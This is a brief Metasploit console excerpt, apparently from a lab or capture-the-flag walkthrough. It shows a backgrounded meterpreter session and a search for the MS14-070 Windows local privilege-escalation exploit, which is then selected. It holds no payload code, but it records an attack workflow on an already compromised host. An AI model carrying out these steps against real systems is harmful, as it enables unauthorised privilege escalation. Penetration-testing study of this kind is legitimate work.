 meterpreter > background
[*] Backgrounding session 1...
msf6 post(multi/recon/local_exploit_suggester) > search ms14_070
Matching Modules
================
#  Name                                         Disclosure Date  Rank     Check  Description
-  ----                                         ---------------  ----     -----  -----------
0  exploit/windows/local/ms14_070_tcpip_ioctl  2014-11-11       average  Yes    MS14-070 Windows tcpip!SetAddrOptions NULL Pointer Dereference
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms14_070_tcpip_ioctl
msf6 post(multi/recon/local_exploit_suggester) > use 0